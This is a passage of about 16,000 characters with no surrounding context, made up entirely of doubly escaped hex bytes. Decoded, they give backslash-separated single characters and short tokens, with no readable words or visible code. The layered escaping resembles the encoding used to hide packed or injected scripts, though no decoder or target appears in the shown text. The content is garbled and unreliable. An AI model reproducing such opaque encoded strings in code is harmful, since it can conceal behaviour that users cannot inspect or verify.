5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x67\x